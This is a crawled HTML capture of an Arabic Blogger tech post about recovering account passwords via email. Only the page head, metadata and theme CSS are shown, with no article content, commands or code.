'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList222', 'social-media-footer', document.getElementById('LinkList222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact-section', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '3561793838767802881', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY5Nyrzln4J-FtqHUHGiHW5FU1mWfg:1768756845989', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogadse.com/2021/12/Recover-the-password-for-any-account-linked-to-the-email.html
body_size: 181307
content:
<!DOCTYPE html>
<html dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<!-- Blog Title -->
<title> طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل</title>
<title>الموقع التقني</title>
<!-- Meta Title -->
<meta content=' طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل' property='og:title'/>
<meta content=' طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل' property='og:image:alt'/>
<meta content=' طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل' name='twitter:title'/>
<meta content=' طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل' name='twitter:image:alt'/>
<meta content='الموقع التقني' property='og:site_name'/>
<meta content='مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب. ' name='description'/>
<!-- Meta Image -->
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEg8XUoD7KVT4QlXOI19KRjDKe-RJlP4yPb133Kt5nXQR0Z2LV1GClFQMYwnFTBdixYmhgdsuPo-27IjA23aZ_dm48T3cybw1s0C98ONBHc6Y0H1k_uElLEHfE3CR-fSZofWmMOIbheaZM3EPJB-QjEZsXdFL1bNLLq4fT3YQHyyM0Bbhis9sNlVjXbU=w640-h300' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEg8XUoD7KVT4QlXOI19KRjDKe-RJlP4yPb133Kt5nXQR0Z2LV1GClFQMYwnFTBdixYmhgdsuPo-27IjA23aZ_dm48T3cybw1s0C98ONBHc6Y0H1k_uElLEHfE3CR-fSZofWmMOIbheaZM3EPJB-QjEZsXdFL1bNLLq4fT3YQHyyM0Bbhis9sNlVjXbU=w640-h300' name='twitter:image'/>
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEg8XUoD7KVT4QlXOI19KRjDKe-RJlP4yPb133Kt5nXQR0Z2LV1GClFQMYwnFTBdixYmhgdsuPo-27IjA23aZ_dm48T3cybw1s0C98ONBHc6Y0H1k_uElLEHfE3CR-fSZofWmMOIbheaZM3EPJB-QjEZsXdFL1bNLLq4fT3YQHyyM0Bbhis9sNlVjXbU=w700' rel='image_src'/>
<!-- Meta Description -->
<meta content=' أفضل طريقة لإسترجاع كلمة المرور بدون الولوج إلى رقم الهاتف و النقر على نسيت كلمة السر و غيرها من هذه الأمور.' name='description'/>
<meta content=' أفضل طريقة لإسترجاع كلمة المرور بدون الولوج إلى رقم الهاتف و النقر على نسيت كلمة السر و غيرها من هذه الأمور.' property='og:description'/>
<meta content=' أفضل طريقة لإسترجاع كلمة المرور بدون الولوج إلى رقم الهاتف و النقر على نسيت كلمة السر و غيرها من هذه الأمور.' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' property='og:image'/>
<!-- Meta Keywords -->
<meta content='الموقع التقني,  طريقة إسترجاع كلمة المرور لأي حساب مربوط بالإيميل' name='keywords'/>
<meta content='الموقع التقني' property='article:tag'/>
<!-- Meta Owner -->
<meta content='site owner name ' name='Author'/>
<link href=' https://www.facebook.com/userfb ' rel='me'/>
<!-- your Facebook profile link -->
<link href=' https://www.facebook .com/userfb ' rel='author'/>
<!-- Link to your Facebook profile -->
<link href=' https://www.facebook.com/linkFanspage ' rel='publisher'/>
<!-- Your fan page link, if any, please replace it with your profile link -->
<meta content=' 000000000000999 ' property='fb:admins'/>
<!-- your Facebook profile code -->
<meta content=' 000000000000999 ' property='fb:pages'/>
<!-- your Facebook fan page code, if any -->
<meta content=' 00000000000099988 ' property='fb:app_id'/>
<meta content=' https://www.facebook.com/000000000000999 ' property='article:author'/>
<!-- your Facebook profile link -->
<meta content=' https://www.facebook.com/000000000000999 ' property='article:publisher'/>
<!-- your fan page link, if available -->
<meta content=' @user.twitter ' name='twitter:site'/>
<meta content=' @user.twitter ' name='twitter:creator'/>
<meta content='الموقع التقني' name='copyright'/>
<!-- Meta Icon -->
<link href='https://www.blogadse.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='.../s300/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon'/>
<link href='.../s57/lhttps://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='57x57'/>
<link href='.../s72/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='72x72'/>
<link href='.../s76/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='76x76'/>
<link href='.../s114/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='114x114'/>
<link href='.../s120/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='120x120'/>
<link href='.../s144/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='144x144'/>
<link href='.../s152/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='152x152'/>
<link href='.../s180/https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtnVmJWJ2YRZXYCbSBH8fujKOh3RrHB0YprEkG-tIjy1c7Gn7ulD9Run63bxImEuxD38pN1XP16aLhSNMWMfONJzPdLoRBTDuSajhMlS66XRjEJkLuu9VLH6T0HxEc6933lITjjNeuyFxsos21Pe-wi0tjleedHb_Pbp-1PQ8ZDSY45J89lkpx4vs4u48/s1838/Picsart_24-03-26_04-43-49-490.png' rel='apple-touch-icon' sizes='180x180'/>
<!-- Meta Theme Color -->
<meta content='#fff' name='theme-color'/>
<meta content='#fff' name='msapplication-navbutton-color'/>
<meta content='#fff' name='apple-mobile-web-app-status-bar-style'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<!-- Meta Blogger Rss -->
<meta content='blogger' name='generator'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.blogadse.com/2021/12/Recover-the-password-for-any-account-linked-to-the-email.html' rel='openid.delegate'/>
<link href='https://www.blogadse.com/feeds/posts/default' rel='alternate' title='الموقع التقني - Atom' type='application/atom+xml'/>
<link href='//www.blogger.com/feeds/3561793838767802881/posts/default' rel='alternate' title='الموقع التقني - Atom' type='application/atom+xml'/>
<link href='https://www.blogadse.com/feeds/posts/default?alt=rss' rel='alternate' title='الموقع التقني - RSS' type='application/rss+xml'/>
<!-- Meta Open Graph -->
<meta content='article' property='og:type'/>
<meta content='id_ID' property='og:locale'/>
<meta content='en_US' property='og:locale:alternate'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='summary_large_image' name='twitter:card'/>
<!-- Meta Robots Search -->
<meta content='width=device-width, initial-scale=1.0, user-scalable=1.0, minimum-scale=1.0, maximum-scale=5.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='all-language' http-equiv='Content-Language'/>
<meta content='IE=Edge' http-equiv='X-UA-Compatible'/>
<meta content='Egypt' name='geo.placename'/>
<meta content='eg' name='geo.country'/>
<meta content='EG_AR' name='geo.region'/>
<meta content='ar' name='language'/>
<meta content='global' name='target'/>
<meta content='global' name='distribution'/>
<meta content='general' name='rating'/>
<meta content='1 days' name='revisit-after'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='index, follow' name='googlebot'/>
<meta content='follow, all' name='Googlebot-Image'/>
<meta content='follow, all' name='msnbot'/>
<meta content='follow, all' name='Slurp'/>
<meta content='follow, all' name='ZyBorg'/>
<meta content='follow, all' name='Scooter'/>
<meta content='all' name='spiders'/>
<meta content='all' name='WEBCRAWLERS'/>
<!-- Owner Sife Verification -->
<meta content='xxxxxxxxxxxxxxxxx_g' name='google-site-verification'/>
<meta content='xxxxxxxxxxxxxxxxx' name='msvalidate.01'/>
<meta content='xxxxxxxxxxxxxxxxx' name='p:domain_verify'/>
<meta content='xxxx_xxxxx-xxxxxxx' name='majestic-site-verification'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[
  //add Font Awesome
      var cb = function() {
        var l = document.createElement('link'); l.rel = 'stylesheet';
        l.href = '//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css';
        var h = document.getElementsByTagName('head')[0]; h.parentNode.insertBefore(l, h);};
      var raf = requestAnimationFrame || mozRequestAnimationFrame ||
          webkitRequestAnimationFrame || msRequestAnimationFrame;
      if (raf) raf(cb);
      else window.addEventListener('load', cb);
//]]></script>
<style id='page-skin-1' type='text/css'><!--
/*
# Template    : Luna Blogger Premium Theme
# Version     : 1.0.0
# Updated     : 4 Mars 2024
# Created by  : Rida El Abbadi | Ar Coder
# URL         : https://www.arcoder.net
# Profile     : https://www.facebook.com/ridageek
*/
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:'';content:none}.widget ul{padding:0}a{background:0 0;text-decoration:none!important}li{display:block}
* {list-style:none;text-decoration:none;margin:0;padding:0;outline:0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
li {display: list-item;text-align: -webkit-match-parent;}
.post-body ul{padding-right: 40px!important;color: #000;font-size: 15px;margin-bottom: 10px;}.post-body ul li{list-style:disc}.post-body ol{padding-right: 40px!important;font-size: 15px;color:#000;margin-bottom: 10px;}.post-body ol li{list-style:decimal}
li.next {list-style: none !important;}
.post-body li span {font-size: 15px !important;background: unset;background-color: transparent !important;}
body.dark .post-body li {color: #fff;}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}.widget ul{padding:0}a{background:transparent;text-decoration:none!important}table{border-collapse:collapse;border-spacing:0;table-layout:fixed;width:100%}ins{text-decoration:underline}del{text-decoration:line-through}mark{background-color:#03b099;color:#fff;font-weight:700;padding:0 5px}em{font-style:italic}strong,b{font-weight:700}small{font-size:smaller}kbd,samp,var{display:inline-block;direction:ltr;text-align:left;font:14px Consolas,Monaco,monospace,Courier,Courier New;padding:2px 5px;margin:2px 5px;width:auto;white-space:pre-wrap;word-wrap:break-word;font-weight:700;color:#03b099;background-color:#eee}samp{border:1px solid #ddd}var{background-color:#363c4a;border-right:2px solid}kbd{cursor:context-menu;display:inline-block;padding:9px 10px;color:#aaa;font:bold 8pt arial;text-decoration:none;text-align:center;height:30px;margin:0 5px;background:#eff0f2;border-top:1px solid #f5f5f5;text-shadow:0 1px 0 #f5f5f5;-webkit-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-moz-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-ms-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;-o-box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c;box-shadow:inset 0 0 25px #e8e8e8,0 1px 0 #c3c3c3,0 2px 0 #c9c9c9,0 2px 3px #8c8c8c}kbd:hover{color:#888;background:#ebeced;box-shadow:border-top:1px solid #eee;-webkit-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-moz-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-ms-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;-o-box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c;box-shadow:inset 0 0 25px #ddd,0 0 3px #8c8c8c}hr{display:block;height:1px;border:0;border-top:1px solid #03b099;margin:1em 0;padding:0}html{overflow-x:hidden}img{border-radius: 8px;max-width:100%;display:block;height:auto;margin:0 auto}.clear{clear:both;content:'';display:block}:focus{outline:0}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input:focus{-goog-ms-box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}input:focus,textarea:focus{outline:none}input,select{vertical-align:middle}abbr[title],dfn[title],abbr,acronym{cursor:help;text-decoration:none}label,select,button,.btn,input[type="submit"],input[type="checkbox"],input[type="button"],input[type="radio"],{cursor:pointer}.quickedit{display:none!important}
:root{--transition:all 0.3s ease-out;--transform:scale(1.05);}
.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-500px:before{content:"\f26e"}.fa-ad:before{content:"\f641"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-android:before{content:"\f17b"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-at:before{content:"\f1fa"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-bars:before{content:"\f0c9"}.fa-behance:before{content:"\f1b4"}.fa-blackberry:before{content:"\f37b"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bold:before{content:"\f032"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-telegram-plane:before{content:"\f3fe"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloudflare:before{content:"\e07d"}.fa-code:before{content:"\f121"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comments:before{content:"\f086"}.fa-cookie:before{content:"\f563"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cross:before{content:"\f654"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-d-and-d:before{content:"\f38d"}.fa-delicious:before{content:"\f1a5"}.fa-dev:before{content:"\f6cc"}.fa-digg:before{content:"\f1a6"}.fa-dot-circle:before{content:"\f192"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-fan:before{content:"\f863"}.fa-fill:before{content:"\f575"}.fa-filter:before{content:"\f0b0"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-google:before{content:"\f1a0"}.fa-google-play:before{content:"\f3ab"}.fa-heading:before{content:"\f1dc"}.fa-home:before{content:"\f015"}.fa-html5:before{content:"\f13b"}.fa-i-cursor:before{content:"\f246"}.fa-icons:before{content:"\f86d"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-italic:before{content:"\f033"}.fa-js:before{content:"\f3b8"}.fa-key:before{content:"\f084"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-map:before{content:"\f279"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-maxcdn:before{content:"\f136"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-object-group:before{content:"\f247"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-page4:before{content:"\f3d7"}.fa-pager:before{content:"\f815"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-print:before{content:"\f02f"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-random:before{content:"\f074"}.fa-reddit:before{content:"\f1a1"}.fa-remove-format:before{content:"\f87d"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-rss:before{content:"\f09e"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-search-location:before{content:"\f689"}.fa-server:before{content:"\f233"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-sim-card:before{content:"\f7c4"}.fa-skype:before{content:"\f17e"}.fa-snapchat:before{content:"\f2ab"}.fa-soundcloud:before{content:"\f1be"}.fa-spinner:before{content:"\f110"}.fa-stack-overflow:before{content:"\f16c"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-sun:before{content:"\f185"}.fa-table:before{content:"\f0ce"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-telegram:before{content:"\f2c6"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-underline:before{content:"\f0cd"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-check:before{content:"\